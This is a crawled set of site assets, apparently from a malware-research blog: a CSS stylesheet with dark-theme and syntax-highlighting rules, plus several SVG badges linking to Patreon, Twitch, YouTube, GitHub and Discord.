.page-content { -webkit-font-smoothing: antialiased !important; text-rendering: optimizeLegibility !important; font-family: "Segoe UI", SegoeUI, Roboto, "Segoe WP", "Helvetica Neue", "Helvetica", "Tahoma", "Arial", sans-serif !important; }

.post-content p, .post-content li { font-size: 20px; color: #515151; }

.post-link { font-weight: normal; }

h1 { margin-top: 2.5rem !important; }

h2 { margin-top: 2rem !important; }

h3, h4 { margin-top: 1.5rem !important; }

p { margin-top: 1rem !important; margin-bottom: 1rem !important; }

h1, h2, h3, h4 { font-weight: normal !important; margin-bottom: 0.5rem !important; }

h1 code, h2 code, h3 code, h4 code { font-size: 100%; }

pre { margin-bottom: 1.5rem !important; }

.post-title { margin-top: .5rem !important; }

li h3, li h4 { margin-top: .05rem !important; margin-bottom: .05rem !important; }

li .post-meta-description { color: #585858; font-size: 15px; margin-top: .05rem !important; margin-bottom: .05rem !important; }

details.description[open] summary::after { content: attr(data-open); }

details.description:not([open]) summary::after { content: attr(data-close); }

.notebook-badge-image { border: 0 !important; }

.footnotes { font-size: 12px !important; }

.footnotes p, .footnotes li { font-size: 12px !important; }

.social-media-list .svg-icon, .pagination .svg-icon { width: 25px !important; height: 23px !important; }

.anchor-link { opacity: 0; padding-left: 0.375em; \-webkit-text-stroke: 1.75px white; \-webkit-transition: opacity 0.2s ease-in-out 0.1s; \-moz-transition: opacity 0.2s ease-in-out 0.1s; \-ms-transition: opacity 0.2s ease-in-out 0.1s; }

h1:hover .anchor-link, h2:hover .anchor-link, h3:hover .anchor-link, h4:hover .anchor-link, h5:hover .anchor-link, h6:hover .anchor-link { opacity: 1; }

.category-tags { margin-top: .25rem !important; margin-bottom: .25rem !important; font-size: 105%; }

.post-meta-title, .post-meta { margin-top: .25em !important; margin-bottom: .25em !important; font-size: 105%; }

.page-description { margin-top: .5rem !important; margin-bottom: .5rem !important; color: #585858; font-size: 115%; }

.category-tags-icon { font-size: 75% !important; padding-left: 0.375em; opacity: 35%; }

.category-tags-link { color: #bb8181 !important; font-size: 13px !important; }

.js-search-results { padding-top: 0.2rem; }

.search-results-list-item { padding-bottom: 1rem; }

.search-results-list-item .search-result-title { font-size: 16px; color: #d9230f; }

.search-result-rel-url { color: silver; }

.search-results-list-item a { display: block; color: #777; }

.search-results-list-item a:hover, .search-results-list-item a:focus { text-decoration: none; }

.search-results-list-item a:hover .search-result-title { text-decoration: underline; }

.search-result-rel-date { color: #6d788a; font-size: 14px; }

.search-result-preview { color: #777; font-size: 16px; margin-top: .02rem !important; margin-bottom: .02rem !important; }

.search-result-highlight { color: #2e0137; font-weight: bold; }

table { white-space: normal; max-width: 100%; font-size: 100%; border: none; }

table th { text-align: center !important; }

::-webkit-scrollbar { width: 14px; height: 18px; }

::-webkit-scrollbar-thumb { height: 6px; border: 4px solid rgba(0, 0, 0, 0); background-clip: padding-box; -webkit-border-radius: 7px; background-color: #9D9D9D; -webkit-box-shadow: inset -1px -1px 0px rgba(0, 0, 0, 0.05), inset 1px 1px 0px rgba(0, 0, 0, 0.05); }

::-webkit-scrollbar-button { width: 0; height: 0; display: none; }

::-webkit-scrollbar-corner { background-color: transparent; }

.output_text.output_execute_result pre { white-space: pre-wrap; }

.output_wrapper { overflow: auto; }

.svg-icon.orange { width: 30px; height: 23px; }

.code_cell { margin: 1.5rem 0px !important; }

pre code { font-size: 15px !important; }

.youtube-iframe-wrapper { position: relative; padding-bottom: 56.10%; height: 0; overflow: hidden; }

.youtube-iframe-wrapper iframe, .youtube-iframe-wrapper object, .youtube-iframe-wrapper embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/*-----------------------------------*/
/*----- ADD YOUR STYLES BELOW -------*/
html, body, input, textarea, select, button { color: rgba(255, 255, 255, 0.87) !important; background-color: #121212 !important; }

a { color: #4bbaff !important; }

a:hover { color: rgba(255, 255, 255, 0.87) !important; }

.site-title, .site-title:visited, .site-nav, .page-link { color: rgba(255, 255, 255, 0.87) !important; }

.site-nav { background-color: #121212; border-color: #333333; }

* { scrollbar-color: #121212 #333333; }

pre, code { border-color: #333333; background-color: #1e1e1e; }

.page-description { color: rgba(255, 255, 255, 0.69); }

.post-meta { color: rgba(255, 255, 255, 0.38); }

.post-content p, .post-content li { color: rgba(255, 255, 255, 0.69); }

.btn { background-color: #1e1e1e !important; color: rgba(255, 255, 255, 0.87) !important; border-color: #333333 !important; }

.btn:hover { background-color: #121212 !important; }

table th { background-color: #1e1e1e; border-color: #333333; color: rgba(255, 255, 255, 0.87); }

table td { background-color: #121212; border-color: #333333; color: rgba(255, 255, 255, 0.69); }

.flash { color: #121212 !important; filter: brightness(80%); }

canvas { filter: invert(100%); }

.post-list > li > div { box-shadow: none !important; background-color: #1e1e1e; border: none !important; }

li .post-meta-description { color: rgba(255, 255, 255, 0.69) !important; }

.site-header { font-family: 'IBM Plex Mono', monospace; border: none; }

.site-header a:hover { color: rgba(255, 255, 255, 0.69) !important; text-decoration: none !important; }

.home { font-family: 'Roboto Mono', monospace !important; }

.page-content { font-family: 'Roboto', sans-serif; }

.site-footer { font-family: 'IBM Plex Mono', monospace; border: none; }

.language-python + .language-plaintext { border-left: 1px solid grey; margin-left: 1rem !important; }

[class^="language-"]:not(.language-plaintext) pre, [class^="language-"]:not(.language-plaintext) code { background-color: #323443 !important; color: #f8f8f2; }

.language-python + .language-plaintext code { background-color: white !important; }

.language-python + .language-plaintext pre { background-color: white !important; }

.input_area pre, .input_area div { margin-bottom: 1.0rem !important; margin-top: 1.5rem !important; padding-bottom: 0 !important; padding-top: 0 !important; background: #323443 !important; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility; font-family: Menlo, Monaco, Consolas, "Lucida Console", Roboto, Ubuntu, monospace; border-radius: 5px; font-size: 105%; }

.output_area pre, .output_area div { margin-bottom: 1rem !important; margin-top: 0rem !important; padding-bottom: 0 !important; padding-top: 0 !important; }

.input_area pre { border-left: 1px solid lightcoral; }

.output_area pre { border-left: 1px solid grey; margin-left: 1rem !important; font-size: 16px; }

.code_cell table { width: auto; }

/* Dracula Theme v1.2.5 https://github.com/zenorocha/dracula-theme Copyright 2016, All rights reserved Code licensed under the MIT license */
.highlight { background: #323443 !important; color: #f8f8f2 !important; }

.highlight pre, .highlight code { background: #323443; color: #f8f8f2; font-size: 110%; }

.highlight .hll, .highlight .s, .highlight .sa, .highlight .sb, .highlight .sc, .highlight .dl, .highlight .sd, .highlight .s2, .highlight .se, .highlight .sh, .highlight .si, .highlight .sx, .highlight .sr, .highlight .s1, .highlight .ss { color: #e7997a; }

.highlight .go { color: #44475a; }

.highlight .err, .highlight .g, .highlight .l, .highlight .n, .highlight .x, .highlight .ge, .highlight .gr, .highlight .gh, .highlight .gi, .highlight .gp, .highlight .gs, .highlight .gu, .highlight .gt, .highlight .ld, .highlight .no, .highlight .nd, .highlight .pi, .highlight .ni, .highlight .ne, .highlight .nn, .highlight .nx, .highlight .py, .highlight .w, .highlight .bp { color: #f8f8f2; background-color: #323443 !important; }

.highlight .p { font-weight: bold; color: #66d9ef; }

.highlight .ge { text-decoration: underline; }

.highlight .bp { font-style: italic; }

.highlight .c, .highlight .ch, .highlight .cm, .highlight .cpf, .highlight .cs { color: #6272a4; }

.highlight .c1 { color: gray; }

.highlight .kd, .highlight .kt, .highlight .nb, .highlight .nl, .highlight .nv, .highlight .vc, .highlight .vg, .highlight .vi, .highlight .vm { color: #8be9fd; }

.highlight .kd, .highlight .nb, .highlight .nl, .highlight .nv, .highlight .vc, .highlight .vg, .highlight .vi, .highlight .vm { font-style: italic; }

.highlight .fm, .highlight .na, .highlight .nc, .highlight .nf { color: #ace591; }

.highlight .k, .highlight .o, .highlight .cp, .highlight .kc, .highlight .kn, .highlight .kp, .highlight .kr, .highlight .nt, .highlight .ow { color: #ff79c6; }

.highlight .kc { color: #ace591; }

.highlight .m, .highlight .mb, .highlight .mf, .highlight .mh, .highlight .mi, .highlight .mo, .highlight .il { color: #bd93f9; }

.highlight .gd { color: #ff5555; }

p code { font-size: 19px; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-OALABS%20Patreon-FF424D
body_size: -28
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="20" role="img" aria-label="OALABS Patreon"><title>OALABS Patreon</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="101" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="#ff424d"/><rect x="0" width="101" height="20" fill="#ff424d"/><rect width="101" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="505" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="910">OALABS Patreon</text><text x="505" y="140" transform="scale(.1)" fill="#fff" textLength="910">OALABS Patreon</text></g></svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/twitch/status/oalabslive?style=social
body_size: 585
content:
<svg xmlns="http://www.w3.org/2000/svg" width="110" height="20" role="img" aria-label="Twitch: offline"><title>Twitch: offline</title><a target="_blank" href="https://www.twitch.tv/oalabslive"><style>a:hover #llink{fill:url(#b);stroke:#ccc}a:hover #rlink{fill:#4183c4}</style><linearGradient id="a" x2="0" y2="100%"><stop offset="0" stop-color="#fcfcfc" stop-opacity="0"/><stop offset="1" stop-opacity=".1"/></linearGradient><linearGradient id="b" x2="0" y2="100%"><stop offset="0" stop-color="#ccc" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><g stroke="#d5d5d5"><rect stroke="none" fill="#fcfcfc" x="0.5" y="0.5" width="62" height="19" rx="2"/><rect x="68.5" y="0.5" width="41" height="19" rx="2" fill="#fafafa"/><rect x="68" y="7.5" width="0.5" height="5" stroke="#fafafa"/><path d="M68.5 6.5 l-3 3v1 l3 3" fill="#fafafa"/></g><image x="5" y="3" width="14" height="14" href="[data-uri]"/><g aria-hidden="true" fill="#333" text-anchor="middle" font-family="Helvetica Neue,Helvetica,Arial,sans-serif" text-rendering="geometricPrecision" font-weight="700" font-size="110px" line-height="14px"><rect id="llink" stroke="#d5d5d5" fill="url(#a)" x=".5" y=".5" width="62" height="19" rx="2"/><text aria-hidden="true" x="395" y="150" fill="#fff" transform="scale(.1)" textLength="350">Twitch</text><text x="395" y="140" transform="scale(.1)" textLength="350">Twitch</text><text aria-hidden="true" x="885" y="150" fill="#fff" transform="scale(.1)" textLength="330">offline</text><text id="rlink" x="885" y="140" transform="scale(.1)" textLength="330">offline</text></g></a></svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-YouTube-FF0000
body_size: 254
content:
<svg xmlns="http://www.w3.org/2000/svg" width="57" height="20" role="img" aria-label="YouTube"><title>YouTube</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="57" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="#ff0000"/><rect x="0" width="57" height="20" fill="#ff0000"/><rect width="57" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="285" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="470">YouTube</text><text x="285" y="140" transform="scale(.1)" fill="#fff" textLength="470">YouTube</text></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://research.openanalysis.net/assets/badges/github.svg
body_size: 629
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="122" height="20"><linearGradient id="b" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="a"><rect width="122" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#a)"><path fill="#2f363d" d="M0 0h25v20H0z"/><path fill="#586069" d="M25 0h97v20H25z"/><path fill="url(#b)" d="M0 0h122v20H0z"/></g><g fill="#fff" text-anchor="middle" font-family="DejaVu Sans,Verdana,Geneva,sans-serif" font-size="110"><image x="5" y="3" width="14" height="14" xlink:href="[data-uri]"/> <text x="735" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="870">View On GitHub</text><text x="735" y="140" transform="scale(.1)" textLength="870">View On GitHub</text></g> </svg>

--- FILE ---
content_type: image/svg+xml;charset=utf-8
request_url: https://img.shields.io/badge/-Join%20Our%20Discord-blueviolet
body_size: -34
content:
<svg xmlns="http://www.w3.org/2000/svg" width="101" height="20" role="img" aria-label="Join Our Discord"><title>Join Our Discord</title><linearGradient id="s" x2="0" y2="100%"><stop offset="0" stop-color="#bbb" stop-opacity=".1"/><stop offset="1" stop-opacity=".1"/></linearGradient><clipPath id="r"><rect width="101" height="20" rx="3" fill="#fff"/></clipPath><g clip-path="url(#r)"><rect width="0" height="20" fill="blueviolet"/><rect x="0" width="101" height="20" fill="blueviolet"/><rect width="101" height="20" fill="url(#s)"/></g><g fill="#fff" text-anchor="middle" font-family="Verdana,Geneva,DejaVu Sans,sans-serif" text-rendering="geometricPrecision" font-size="110"><text aria-hidden="true" x="505" y="150" fill="#010101" fill-opacity=".3" transform="scale(.1)" textLength="910">Join Our Discord</text><text x="505" y="140" transform="scale(.1)" fill="#fff" textLength="910">Join Our Discord</text></g></svg>